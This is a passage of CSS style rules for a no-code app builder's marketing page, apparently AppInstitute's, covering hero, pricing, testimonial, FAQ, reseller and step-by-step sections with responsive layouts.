  margin: 0 0 20px;
  font-weight: bold;
  line-height: 1.3;
  text-align: center;
  word-break: break-word;
  display: block;
}

.hero-header-section h1 span {
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
  display: inline-block;
  white-space: normal;
}

/* 🔹 Highlighted "No-Code" */
.hero-header-section h1 .highlight {
  background-color: #7AAC22;
  color: #fff;
  padding: 4px 8px;
  border-radius: 6px;
  display: inline-block;
}

/* 🔹 Paragraph Styling */
.hero-header-section p {
  font-size: 18px;
  color: #666;
  margin: 0 0 22px;
  line-height: 1.4;
  text-align: center;
}

/* 🔹 Input & CTA Button Container */
.website-entry {
  display: flex;
  align-items: center;
  justify-content: space-between;
  max-width: 600px;
  margin: 0 auto 15px;
  border-radius: 30px;
  background: #ffffff;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
  height: 60px;
  padding: 5px;
  box-sizing: border-box;
}

/* 🔹 Input Field */
.website-entry input {
  flex: 1;
  padding: 0 20px;
  font-size: 16px;
  border: none;
  outline: none;
  background: transparent;
  color: #333;
  height: 100%;
  border-radius: 30px 0 0 30px;
  display: flex;
  align-items: center;
  box-sizing: border-box;
}

/* 🔹 CTA Button */
.website-entry .cta-button {
  background: #7AAC22;
  color: #ffffff;
  font-size: 16px;
  font-weight: bold;
  padding: 0 25px;
  border: none;
  cursor: pointer;
  transition: 0.3s;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 30px;
  box-sizing: border-box;
  white-space: nowrap;
  margin: 0;
}

/* 🔹 Secondary CTA */
.secondary-cta {
  display: inline-block;
  margin-top: 5px;
  padding: 12px 20px;
  font-size: 16px;
  font-weight: bold;
  border: 2px solid #7AAC22;
  color: #7AAC22;
  background: transparent;
  border-radius: 30px;
  transition: 0.3s;
}

.secondary-cta:hover {
  background: #7AAC22;
  color: #ffffff;
}

/* Hero Image & Video */
.hero-image-wrapper {
  margin-top: 10px; /* ✅ Reduced further */
  display: flex;
  justify-content: center;
  align-items: center;
  perspective: 1000px;
}

.hero-image-container {
  position: relative;
  max-width: 900px;
  width: 100%;
  transform: rotateX(30deg);
  transition: transform 1s ease;
  margin-top: -30px; /* ✅ Move video up */
}

.hero-image-container:hover {
  transform: rotateX(0deg);
}


.hero-image {
  width: 100%;
  border-radius: 12px;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.15);
}

/* 🔹 Play Button */
.play-demo-overlay {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}

.play-demo-overlay button {
  background-color: rgba(122, 172, 34, 0.9);
  color: #fff;
  font-size: 32px;
  font-weight: bold;
  padding: 20px;
  border-radius: 50%;
  border: none;
  cursor: pointer;
  transition: all 0.3s ease;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);
  width: 80px;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.play-demo-overlay button:hover {
  background-color: #6A9B1C;
  transform: scale(1.1);
}

/* 🔹 Video Lightbox */
.video-lightbox {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background-color: rgba(0, 0, 0, 0.8);
  z-index: 1000;
  justify-content: center;
  align-items: center;
}

.video-lightbox-content {
  position: relative;
  width: 80%;
  max-width: 900px;
  height: 0;
  padding-bottom: 56.25%;
}

.video-lightbox iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 12px;
}

.close-lightbox {
  position: absolute;
  top: 10px;
  right: 10px;
  background-color: #fff;
  color: #000;
  border: none;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.close-lightbox:hover {
  background-color: #f0f0f0;
}

/* 🔹 Responsive Adjustments */
@media (max-width: 768px) {
  /* Fix Header Cutoff */
  .hero-header-section h1 {
    font-size: 32px;
    line-height: 1.3;
    margin: 0 15px;
    word-break: break-word;
    display: block;
  }

  .hero-header-section h1 span {
    white-space: normal;
    display: inline;
  }

  .hero-header-section p {
    font-size: 16px;
    line-height: 1.5;
    margin: 10px 15px;
  }

  /* Hide Secondary CTA on Mobile */
  .secondary-cta {
    display: none;
  }

  /* Fix Video Tilt on Mobile */
  .hero-image-container {
    transform: none;
    transition: none;
  }

  /* Adjust Input & Button Width */
  .website-entry {
    flex-direction: column;
    max-width: 95%; /* Increased width */
    height: auto;
    padding: 12px;
  }

  .website-entry input {
    width: calc(100% - 15px); /* Slightly wider */
    border-radius: 30px;
    margin-bottom: 10px;
    height: 55px; /* Slightly taller for better tap target */
    text-align: center;
    font-size: 16px;
  }

  .website-entry .cta-button {
    width: 100%;
    border-radius: 30px;
    height: 55px; /* Match input height */
    font-size: 16px;
    margin-bottom: 0;
  }
/* Optimize image paint speed */
.hero-image {
  image-rendering: auto;
  content-visibility: auto;
  contain-intrinsic-size: 800px 516px;
}

/* Extra performance padding fixes for content top */
.hero-header-section {
  padding-top: 16px;
}

/* Optional: Prioritize rendering hero section */
.hero-header-section {
  contain: layout style;
  content-visibility: auto;
  will-change: transform;
}
</style>
<style type="text/css">
/* Hero Section Styling */
.modern-hero-section {
  padding: 0px 0px; /* Removed padding for spacing */
  background: transparent; /* Transparent background */
  position: relative;
}

.modern-hero-section .container {
  max-width: 1200px;
  margin: 0 auto;
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  gap: 25px; /* Space between text and image */
}

.modern-hero-section .hero-content {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.modern-hero-section .hero-text {
  flex: 1 1 50%;
  text-align: left; /* Left aligned text */
}

.modern-hero-section .hero-text h1 {
  font-size: 4rem; /* Slightly reduced for balance */
  line-height: 1.2;
  color: #000; /* Black color for strong contrast */
  font-weight: 900; /* Bold for emphasis */
  margin-bottom: 20px;
  text-shadow: 2px 2px 10px rgba(0, 0, 0, 0.1); /* Subtle shadow for depth */
}

.modern-hero-section .hero-text p {
  font-size: 1.8rem; /* Slightly smaller for better balance */
  color: #666; /* Neutral gray for balance */
  margin-bottom: 30px;
  font-weight: 400; /* Normal weight for subtext */
  line-height: 1.6; /* Optimal line spacing */
  text-align: left; /* Ensure left alignment */
}

.modern-hero-section .hero-features {
  list-style: none;
  padding: 0;
  margin: 0 0 30px 0;
}

.modern-hero-section .hero-features li {
  font-size: 1.5rem; /* Increased size for better readability */
  color: #333; /* Darker gray for clarity */
  margin-bottom: 15px; /* Slightly larger spacing */
  font-weight: 500; /* Medium weight for features list */
  display: flex;
  align-items: center;
}

.modern-hero-section .hero-features li::before {
  content: "✅"; /* Green checkmark */
  margin-right: 10px;
  color: #7AAC22; /* Brand green for emphasis */
}

.modern-hero-section .cta-buttons {
  display: flex;
  gap: 20px; /* Increased gap for better spacing */
}

.modern-hero-section .cta-buttons .btn {
  padding: 14px 35px; /* Increased padding for larger buttons */
  text-decoration: none;
  border-radius: 30px;
  font-size: 1.5rem; /* Larger button font size */
  font-weight: bold;
  transition: all 0.3s ease;
}

.modern-hero-section .cta-buttons .btn-primary {
  background-color: #7AAC22; /* Strong green for CTA */
  color: white;
  border: none;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); /* Adds depth */
}

.modern-hero-section .cta-buttons .btn-primary:hover {
  background-color: #68971E; /* Darker green for hover */
}

.modern-hero-section .cta-buttons .btn-secondary {
  background-color: white;
  border: 2px solid #7AAC22;
  color: #7AAC22;
  font-size: 1.5rem; /* Matches primary button size */
  padding: 14px 35px; /* Balanced padding for larger buttons */
  border-radius: 30px;
}

.modern-hero-section .cta-buttons .btn-secondary:hover {
  background-color: #F5F5F5; /* Subtle hover effect */
}

.modern-hero-section .hero-image {
  flex: 1 1 40%;
  text-align: center;
  margin-left: 25px; /* Added gap between text and image */
  margin-top: 75px; /* Nudged the image upwards for alignment */
}

.modern-hero-section .hero-image img {
  max-width: 620px;
  max-height: 620px;
  width: 100%;
  height: 100%;
  border-radius: 10px;
  border: 4px solid #7AAC22; /* Green border around the image */
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.15); /* Image shadow */
}

/* Responsive Styles */
@media (max-width: 768px) {
  .modern-hero-section .hero-content {
    flex-direction: column;
  }

  .modern-hero-section .hero-text {
    text-align: center;
  }

  .modern-hero-section .cta-buttons {
    justify-content: center;
    flex-wrap: wrap;
  }

  .modern-hero-section .hero-image img {
    max-width: 100%;
    height: auto;
  }
}
</style>
<style type="text/css">
.pricing-section-modern {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 0px;
}

.pricing-toggle {
  display: flex;
  justify-content: center;
  background-color: #e0e0e0;
  border-radius: 30px;
  padding: 5px;
  width: fit-content;
  margin: 0 auto 10px auto;
}

.toggle-btn {
  background-color: transparent;
  border: none;
  color: #666;
  font-weight: bold;
  padding: 10px 20px;
  cursor: pointer;
  transition: all 0.3s ease;
  border-radius: 30px;
}

.toggle-btn.active {
  background-color: #fff;
  color: #7AAC22;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.discount-text {
  text-align: center;
  font-size: 14px;
  color: #4CAF50;
  margin-top: 5px;
}

.pricing-cards {
  display: flex;
  gap: 20px;
  justify-content: center;
  flex-wrap: nowrap;
  overflow-x: auto;
  align-items: flex-start; /* Align items to the top */
}

.pricing-card {
  background-color: #fff;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  padding: 20px;
  width: 300px;
  text-align: left;
  min-width: 300px;
  position: relative;
  display: flex; /* Ensure flex layout */
  flex-direction: column; /* Arrange content vertically */
  justify-content: space-between; /* Space out content */
  box-sizing: border-box; /* Ensure consistent box model */
}

.pricing-card h3.plan-name {
  font-size: 26px;
  color: #333;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
}

.price {
  font-size: 30px;
  font-weight: bold;
  color: #333;
  display: flex;
  align-items: baseline;
  justify-content: center;
  margin: 15px 0;
}

.price-amount {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.price-period {
  font-size: 18px;
  margin-left: 5px;
  color: #666;
}

.get-started-btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 10px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  transition: background-color 0.3s;
  display: block;
  width: 100%;
  margin-top: 10px;
  text-align: center;
}

.get-started-btn:hover {
  background-color: #6A9B1C;
}

.separator {
  width: 50px;
  height: 3px;
  background-color: #7AAC22;
  margin: 15px auto;
  border-radius: 2px;
}

.feature-heading {
  font-size: 15px;
  font-weight: 200;
  color: #7AAC22;
  margin: 15px 0 10px;
  text-align: center;
}

.features-list {
  list-style: none;
  padding: 0;
  margin: 15px 0 0 0;
  color: #333;
  font-size: 14px;
}

.features-list li {
  margin-bottom: 8px;
  display: flex;
  align-items: center;
}

.features-list li:before {
  content: "✓";
  color: #7AAC22;
  font-weight: bold;
  margin-right: 8px;
}

/* Highlight App Stores plan with thicker border */
.app-stores-highlight {
  border: 4px solid #7AAC22; /* Thicker border */
  position: relative;
}

/* Most Popular Banner */
.most-popular-banner {
  position: absolute;
  top: -5px; /* Adjusted to provide more space for readability */
  left: 0;
  width: 100%; /* Full width of the card */
  background-color: #7AAC22;
  color: #fff;
  font-size: 16px; /* Slightly larger text for readability */
  font-weight: bold;
  text-align: center;
  padding: 8px 0; /* Increased padding for better appearance */
  border-radius: 8px 8px 0 0; /* Rounded corners at the top */
  z-index: 10;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1); /* Slight shadow for depth */
}

/* Responsive adjustments for mobile */
@media (max-width: 768px) {
  .pricing-section-modern {
    padding: 0 10px;
  }

  .pricing-cards {
    flex-direction: column;
    align-items: center;
  }

  .pricing-card {
    width: 100%;
    max-width: 500px;
    margin-bottom: 20px;
  }
}
</style>
<style type="text/css">
.testimonial-section {
  padding: 10px;
  background-color: #f9f9f9;
  text-align: center;
}

.testimonial-section h2 {
  font-size: 28px;
  color: #333;
  margin-bottom: 20px;
}

.testimonial-container {
  max-width: 1200px; /* Set max width to align with grid */
  margin: 0 auto; /* Center the container */
}

.testimonial-intro,
.testimonial-summary {
  font-size: 16px; /* Match the font size in the "Hire A Pro" section */
  color: #333; /* Match color to "Hire A Pro" section */
  margin: 20px auto;
  line-height: 1.6; /* Adjust line height for readability */
  text-align: center;
  padding: 0 20px;
  font-family: Arial, sans-serif; /* Match the font family if needed */
}

.testimonial-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 20px;
  max-width: 1200px;
  margin: 0 auto;
}

.testimonial-item {
  background-color: #ffffff;
  padding: 20px;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  display: flex;
  flex-direction: column;
  align-items: center;
}

.testimonial-stars {
  font-size: 18px;
  color: #7AAC22;
  margin-bottom: 10px;
}

.testimonial-item p {
  font-size: 16px;
  color: #666;
  line-height: 1.5;
  margin-bottom: 15px;
}

.testimonial-item h4 {
  font-size: 16px;
  color: #333;
  font-weight: 600;
  margin-top: auto;
}

@media (min-width: 768px) {
  .testimonial-grid {
    grid-template-columns: repeat(3, 1fr);
  }
}
</style>
<style type="text/css">
.faq-section {
  padding: 50px;
  background-color: #ffffff;
  border-radius: 12px;
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
}

.faq-section h2 {
  text-align: center;
  font-size: 32px;
  color: #333333;
  margin-bottom: 40px;
  font-weight: 700;
}

.faq-item {
  margin-bottom: 20px;
  border: 1px solid #e0e0e0;
  border-radius: 8px;
  padding: 15px 20px;
  background-color: #f7f9fc;
  transition: all 0.3s ease;
  cursor: pointer;
}

.faq-item:hover {
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
}

.faq-question {
  font-size: 18px;
  color: #333333;
  margin: 0;
  font-weight: 300;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.faq-question::after {
  content: "+";
  font-size: 24px;
  color: #7AAC22;
  transition: transform 0.3s ease;
}

.faq-item.open .faq-question::after {
  content: "-";
  transform: rotate(45deg);
}

.faq-answer {
  font-size: 16px;
  color: #666666;
  line-height: 1.6;
  margin-top: 15px;
  display: none; /* Hidden by default */
  animation: fadeIn 0.3s ease;
}

.faq-item.open .faq-answer {
  display: block;
}

.faq-item a {
  color: #7AAC22;
  text-decoration: none;
}

.faq-item a:hover {
  text-decoration: underline;
}

/* Add a smooth fade-in effect for the answer */
@keyframes fadeIn {
  from {
    opacity: 0;
    transform: translateY(-10px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* Responsive adjustments */
@media screen and (max-width: 768px) {
  .faq-section {
    padding: 30px;
  }

  .faq-section h2 {
    font-size: 24px;
    margin-bottom: 30px;
  }

  .faq-item {
    padding: 15px;
  }

  .faq-question {
    font-size: 16px;
  }

  .faq-answer {
    font-size: 14px;
  }
}
</style>
<style type="text/css">
/* General layout for the section */
.appinstitute-difference-section {
  padding: 10px 80px;
  background-color: #fffff;
  text-align: center;
}

/* Header styling */
.appinstitute-difference-header {
  font-size: 28px;
  color: #333;
  margin-bottom: 20px;
}

/* Center text description below the header */
.appinstitute-difference-text {
  font-size: 16px;
  color: #666;
  margin-bottom: 40px;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
  text-align: center; /* Ensures text is centered */
}

/* Container for the feature comparison cards */
.appinstitute-feature-comparison {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 30px;
}

/* Individual card layout */
.appinstitute-feature-card {
  background-color: #f9f9f9;
  border-radius: 10px;
  padding: 25px;
  box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
  width: calc(33.333% - 20px);
  box-sizing: border-box;
  text-align: center;
  position: relative;
  border: 2px solid #7AAC22;
  transition: transform 0.3s ease;
}

/* Centered text within cards */
.appinstitute-feature-card h3 {
  font-size: 18px;
  color: #333;
  margin-bottom: 10px;
}

.appinstitute-feature-card p {
  font-size: 14px;
  color: #666;
  margin-bottom: 20px;
}

/* Hover effect for cards */
.appinstitute-feature-card:hover {
  transform: scale(1.05);
  transition: transform 0.3s ease;
  box-shadow: 0px 6px 16px rgba(0, 0, 0, 0.15);
  border-color: #6A9B1C;
}

/* Responsive layout for smaller screens */
@media (max-width: 1024px) {
  .appinstitute-feature-card {
    width: calc(50% - 20px);
  }
}

@media (max-width: 768px) {
  .appinstitute-feature-comparison {
    flex-direction: column;
    gap: 20px;
  }

  .appinstitute-feature-card {
    width: 100%;
  }
}
</style>
<style type="text/css">
/* General layout for the section */
.pwa-comparison-section {
  padding: 20px 15px; /* Added smaller padding for mobile */
  background-color: #ffffff;
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
}

/* Container for the feature comparison cards */
.pwa-feature-comparison {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 20px;
}

/* Individual card layout */
.pwa-feature-card {
  background-color: #F9F9F9;
  border: 2px solid #7AAC22;
  border-radius: 10px;
  padding: 20px;
  box-sizing: border-box;
  width: calc(33.333% - 20px); /* 3 cards per row on desktop */
  margin-bottom: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  justify-content: space-between; /* Evenly space content */
  height: 100%; /* Take full height */
}

/* Centered text within cards */
.pwa-feature-card h3 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
}

.pwa-feature-card p {
  font-size: 14px;
  color: #666;
  line-height: 1.5;
  flex-grow: 1;
}

/* Feature comparison: check mark for PWA */
.pwa-feature-check {
  font-size: 16px;
  color: #7AAC22 !important; /* Ensure green tick color */
  font-weight: bold;
  margin-bottom: 5px;
  text-align: center;
}

/* Feature comparison: cross mark for Responsive Website */
.pwa-feature-cross {
  font-size: 16px;
  color: #D9534F;
  font-weight: bold;
  text-align: center;
}

/* Hover effect for cards */
.pwa-feature-card:hover {
  transform: scale(1.05);
  transition: transform 0.3s ease;
  box-shadow: 0px 6px 16px rgba(0, 0, 0, 0.15);
  border-color: #6A9B1C;
}

/* Responsive layout for tablets */
@media (max-width: 1024px) {
  .pwa-feature-card {
    width: calc(50% - 20px); /* Two cards per row on tablets */
  }
}

/* Responsive layout for mobile */
@media (max-width: 768px) {
  .pwa-feature-comparison {
    justify-content: center; /* Ensure cards are centered */
  }

  .pwa-feature-card {
    width: calc(100% - 30px); /* Ensures full width on mobile with padding */
    margin-left: auto;
    margin-right: auto;
  }
}
</style>
<style type="text/css">
/* Reseller Plan Section */
.reseller-plan-container {
  padding: 60px 20px;
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
}

.reseller-plan-header {
  font-size: 2.5em;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
}

.reseller-plan-subheading {
  font-size: 1.2em;
  color: #555;
  margin-bottom: 20px;
}

.reseller-plan-buttons {
  display: flex;
  justify-content: center;
  gap: 20px;
}

.reseller-plan-buttons .btn {
  padding: 15px 30px;
  font-size: 1em;
  color: #fff;
  background-color: #7AAC22;
  border: none;
  border-radius: 5px;
  text-decoration: none;
  transition: background-color 0.3s;
}

.reseller-plan-buttons .btn:hover {
  background-color: #6a9b1c;
}

.reseller-plan-buttons .btn.secondary {
  background-color: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.reseller-plan-buttons .btn.secondary:hover {
  background-color: #f9f9f9;
.reseller-section h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.reseller-section p {
  font-size: 18px;
  color: #666;
  line-height: 1.6;
  margin-bottom: 20px;
}

.reseller-section .cta-btn {
  display: inline-block;
  padding: 12px 30px;
  background-color: #7AAC22;
  color: #fff;
  border-radius: 6px;
  text-decoration: none;
  font-size: 16px;
  margin-right: 10px;
  transition: background-color 0.3s;
}

.reseller-section .cta-btn:hover {
  background-color: #6A9B1C;
}

.reseller-section {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 40px 20px;
}

</style>
<style type="text/css">
.hire-a-pro-section {
  padding: 60px 20px;
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
}

.hire-a-pro-header h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
  margin-bottom: 20px;
}

.hire-a-pro-header p {
  font-size: 18px;
  color: #666;
  margin-bottom: 40px;
}

.hire-a-pro-cta {
  display: flex;
  justify-content: center;
  gap: 20px;
}

.hire-pro-btn,
.enquire-btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 12px 30px;
  border-radius: 5px;
  font-size: 16px;
  text-decoration: none;
  transition: background-color 0.3s ease;
}

.hire-pro-btn:hover {
  background-color: #6A9B1C;
}

.enquire-btn {
  background-color: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.enquire-btn:hover {
  background-color: #7AAC22;
  color: #fff;
}

@media (max-width: 768px) {
  .hire-a-pro-cta {
    flex-direction: column;
  }
.hire-pro-section h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.hire-pro-section p {
  font-size: 18px;
  color: #666;
  line-height: 1.6;
  margin-bottom: 20px;
}

.hire-pro-section .cta-btn {
  display: inline-block;
  padding: 12px 30px;
  background-color: #7AAC22;
  color: #fff;
  border-radius: 6px;
  text-decoration: none;
  font-size: 16px;
  margin-right: 10px;
  transition: background-color 0.3s;
}

.hire-pro-section .cta-btn:hover {
  background-color: #6A9B1C;
}

.hire-pro-section {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 40px 20px;
}

</style>
<style type="text/css">
/* Review Section Styling */
.review-section {
  padding: 50px 20px;
  background-color: #f9f9f9;
  text-align: center;
}

.review-section h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
  margin-bottom: 10px;
}

.review-section p {
  font-size: 18px;
  color: #666;
  margin-bottom: 40px;
}

/* Review Boxes Styling */
.review-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  max-width: 1200px;
  margin: 0 auto;
}

.review-box {
  flex-basis: calc(33.33% - 20px); /* Adjust to 3 boxes per row */
  background-color: #fff;
  border: 1px solid #7AAC22;
  border-radius: 10px;
  padding: 20px;
  margin-bottom: 20px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
  text-align: center;
  min-height: 350px; /* Ensures all boxes have uniform height */
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

/* Star Rating */
.star-rating {
  color: #FFD700;
  font-size: 20px;
  margin-bottom: 15px;
}

/* Responsive Adjustments */
@media (max-width: 768px) {
  .review-box {
    flex-basis: calc(50% - 20px); /* Two boxes per row on tablets */
  }
}

@media (max-width: 480px) {
  .review-box {
    flex-basis: 100%; /* One box per row on mobile */
  }
}
</style>
<style type="text/css">
.app-types-container-updated {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  padding: 20px;
  max-width: 1200px;
  margin: 0 auto;
}

.app-type-box-updated {
  background-color: #f9f9f9;
  border: 2px solid #7AAC22;
  border-radius: 10px;
  padding: 20px;
  box-sizing: border-box;
  width: calc(25% - 20px);
  margin-bottom: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  justify-content: space-between; /* Ensures all content is spaced evenly */
  height: 100%; /* Take full height */
}

.image-container-updated {
  border-radius: 50%;
  border: 2px solid #7AAC22;
  padding: 10px;
  width: 80px;
  height: 80px;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 15px;
}

.image-container-updated img {
  width: 100%;
  height: auto;
  object-fit: contain;
}

.app-type-box-updated h3 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
}

.app-type-box-updated p {
  font-size: 14px;
  color: #666;
  line-height: 1.5;
  flex-grow: 1;
}

.cta-link-updated {
  font-size: 14px;
  color: #7AAC22;
  text-decoration: none;
  font-weight: 500;
  border-bottom: 1px solid #7AAC22;
  transition: color 0.3s ease, border-bottom-color 0.3s ease;
  margin-top: 10px; /* Space above the CTA */
}

.cta-link-updated:hover {
  color: #6A9B1C;
  border-bottom-color: #6A9B1C;
}

@media (max-width: 1024px) {
  .app-type-box-updated {
    width: calc(50% - 20px); /* Two boxes per row on tablets */
  }
}

@media (max-width: 768px) {
  .app-type-box-updated {
    width: 100%; /* One box per row on mobile */
  }
}
</style>
<style type="text/css">
/* Styling for the three-step-section */
.three-step-section-wrapper {
  max-width: 1110px; /* Restrict the section to a 1110px container */
  margin: 0 auto; /* Center the section on larger screens */
  padding: 0 15px; /* Add some padding for smaller screens */
  box-sizing: border-box;
}

.three-step-section {
  display: flex;
  justify-content: space-between;
  padding: 30px 0; /* Removed percentage padding for consistency */
  background-color: #fffff;
  flex-wrap: wrap;
}

/* Styling for the section header */
.three-step-section-header {
  text-align: center;
  margin-bottom: 40px;
}

.three-step-section-header h2 {
  font-size: 36px;
  font-weight: 700;
  color: #333;
  margin-bottom: 10px;
}

.three-step-section-header p {
  font-size: 18px;
  color: #555;
  line-height: 1.6;
  margin-bottom: 20px;
}

.three-step-section .step-container {
  width: 30%; /* Default width for large screens */
  text-align: center;
  padding: 0 20px;
}

.three-step-section .step-container img {
  max-width: 100%;
  height: auto;
  border-radius: 8px;
  margin-bottom: 15px;
  border: 2px solid #7AAC22;
}

.three-step-section h3 {
  font-size: 22px;
  color: #333;
  margin-bottom: 10px;
  font-weight: 600;
}

.three-step-section p {
  font-size: 16px;
  color: #666;
  margin-bottom: 20px;
  line-height: 1.5;
}

.three-step-section .btn-container {
  text-align: center;
  margin-top: 40px;
}

.three-step-section .btn-container .btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 12px 25px;
  border-radius: 5px;
  text-decoration: none;
  font-size: 16px;
  transition: background-color 0.3s;
  display: inline-block;
  margin-top: 10px;
}

.three-step-section .btn-container .btn:hover {
  background-color: #6A9B1C;
}

/* Tablet adjustments */
@media screen and (max-width: 1024px) {
  .three-step-section {
    flex-wrap: wrap;
    gap: 20px;
    padding: 30px 5%;
  }

  .three-step-section .step-container {
    width: 45%;
  }
}

/* Mobile adjustments */
@media screen and (max-width: 768px) {
  .three-step-section {
    flex-direction: column;
    text-align: center;
    padding: 40px 5%;
    gap: 30px;
  }

  .three-step-section .step-container {
    width: 90%; /* Stack and center the steps */
    margin: 0 auto;
  }
}
</style>
<style type="text/css">
/* Specific Styling for Hero Section */
.hero-section-custom {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  padding: 10px 0;
  background: none;
  width: 100vw;
  margin: 0;
  box-sizing: border-box;
  overflow: hidden; /* Prevent overflow on smaller screens */
}

/* Hero Content Area with Left Alignment */
.hero-section-custom .hero-content {
  flex: 1 1 50%;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  padding-left: 50px;
  color: #2C3E50;
  box-sizing: border-box;
  text-align: left;
}

.hero-section-custom .hero-content h1 {
  font-size: 48px;
  color: #000000;
  line-height: 1.2;
  margin-bottom: 15px;
}

.hero-section-custom .hero-content h1 span {
  color: #7AAC22;
  font-size: inherit;
}

.hero-section-custom .hero-content p {
  font-size: 18px;
  color: #7F8C8D;
  margin-bottom: 20px;
  max-width: 600px;
  text-align: left;
}

/* List of features with checkmarks */
.hero-section-custom .hero-features {
  list-style: none;
  padding: 0;
  margin: 0 0 30px;
}

.hero-section-custom .hero-features li {
  font-size: 16px;
  color: #2C3E50;
  margin-bottom: 10px;
}

/* Buttons with proper alignment and spacing */
.hero-section-custom .hero-buttons {
  display: flex;
  gap: 20px;
  margin-top: 20px;
  align-items: flex-start;
}

.hero-section-custom .hero-btn-start,
.hero-section-custom .hero-btn-explore {
  padding: 15px 30px;
  text-align: center;
  border-radius: 30px;
  font-size: 16px;
  transition: background-color 0.3s ease;
  text-decoration: none;
  font-weight: bold;
}

.hero-section-custom .hero-btn-start {
  background-color: #7AAC22;
  color: #ffffff;
}

.hero-section-custom .hero-btn-start:hover {
  background-color: #6A9B1C;
}

.hero-section-custom .hero-btn-explore {
  background-color: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.hero-section-custom .hero-btn-explore:hover {
  background-color: #e0f5d6;
}

/* No Credit Line */
.hero-section-custom .no-credit {
  font-size: 14px;
  color: #7F8C8D;
  margin-top: 10px;
}

/* Hero Image with Adjustments for Mobile */
.hero-section-custom .hero-image {
  flex: 1 1 45%;
  text-align: center;
  padding-right: 60px;
  box-sizing: border-box;
}

.hero-section-custom .hero-image img {
  max-width: 90%;
  height: auto;
  border: 4px solid #7AAC22;
  border-radius: 0;
}

/* Mobile Responsive Adjustments */
@media (max-width: 768px) {
  .hero-section-custom {
    flex-direction: column;
    padding: 20px;
    width: 100%; /* Ensure full-width on mobile */
  }

  .hero-section-custom .hero-content {
    max-width: 100%;
    padding-left: 0;
  }

  .hero-section-custom .hero-content h1 {
    font-size: 36px;
  }

  .hero-section-custom .hero-buttons {
    flex-direction: column;
    gap: 10px;
    align-items: flex-start;
  }

  .hero-section-custom .hero-image {
    margin-top: 20px;
    padding-right: 0;
    width: 100%; /* Ensure image scales within mobile */
  }

  .hero-section-custom .hero-image img {
    max-width: 100%;
  }
/* Buttons with proper alignment and spacing */
.hero-section-custom .hero-buttons {
  display: flex;
  gap: 15px; /* Reduce gap to keep buttons on the same line */
  margin-top: 20px;
  align-items: flex-start;
  flex-wrap: wrap; /* Allow buttons to wrap if necessary */
}

.hero-section-custom .hero-btn-start,
.hero-section-custom .hero-btn-explore {
  padding: 12px 20px; /* Reduce padding for mobile */
  text-align: center;
  border-radius: 30px;
  font-size: 16px;
  transition: background-color 0.3s ease;
  text-decoration: none;
  font-weight: bold;
  white-space: nowrap; /* Prevent buttons from breaking onto multiple lines */
}

/* Button Colors */
.hero-section-custom .hero-btn-start {
  background-color: #7AAC22;
  color: #ffffff;
}

